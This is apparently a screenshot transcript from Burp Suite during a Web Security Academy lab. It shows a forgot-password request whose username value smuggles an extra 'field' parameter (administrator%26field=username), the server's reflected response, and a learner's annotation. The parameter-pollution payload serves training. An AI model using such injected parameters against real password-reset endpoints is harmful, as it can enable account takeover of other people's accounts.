 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password field × +
Send Cancel < > Burp AI Target: https://0a9200d7033c099b812552eb
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9200d7033c099b812552eb00b00041.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 77
11 Origin: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=administrator%26field=username
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"result":"administrator",
"type":"username"
}
here we are back to normal, so at this
time it is printing result for the field. it
detects that it is a valid field name so that
fieldname is reflected as the type here.
Search 0 highlights
Done
Event log All issues